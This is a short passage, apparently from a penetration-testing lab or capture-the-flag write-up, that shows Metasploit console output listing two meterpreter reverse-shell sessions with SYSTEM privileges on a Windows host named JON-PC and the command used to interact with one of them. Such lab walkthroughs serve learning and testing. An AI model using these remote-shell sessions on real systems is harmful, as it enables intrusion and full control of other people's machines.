 Interacting with sessions
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >